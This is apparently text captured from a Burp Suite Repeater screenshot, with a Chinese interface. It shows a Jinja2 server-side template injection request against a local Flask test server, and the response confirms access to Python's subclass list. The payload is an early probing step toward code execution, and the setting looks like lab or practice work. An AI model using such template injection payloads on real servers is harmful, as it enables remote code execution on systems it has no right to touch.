 Burp 项目 Intruder 重放器 窗口 DomainHunter 帮助 Burp Suite专业版 v2023.5.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 HaE xia Pao DomainHunterPro
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 GET /?v={{''.__class__.__bases__[0].__subclasses__()[133].__init__}} HTTP/1.1
2 Host: 127.0.0.1:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13
14
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.5
3 Date: Thu, 28 Dec 2023 15:36:32 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 139
6 Connection: close
7
8
9 <html>
10 <head>
</head>
11 <body>
&lt;function _wrap_close.__init__ at 0x000002600DA68700&gt;
</body>
12 </html>